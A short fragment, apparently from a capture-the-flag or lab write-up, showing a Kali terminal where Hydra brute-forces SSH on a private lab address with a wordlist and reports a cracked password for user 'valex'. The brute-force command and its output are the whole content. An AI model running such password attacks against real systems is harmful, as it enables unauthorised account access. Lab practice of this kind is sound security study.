 ┌──(kali㉿kali)-[~/Desktop/systemfailture]
└─$ hydra -l valex -P useful.txt 192.168.99.105 ssh -t 4 -e nsr
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-23 10:35:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
[DATA] max 4 tasks per 1 server, overall 4 tasks, 270 login tries (l:1/p:270), ~68 tries per task
[DATA] attacking ssh://192.168.99.105:22/
[22][ssh] host: 192.168.99.105   login: valex   password: xelav
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-23 10:36:06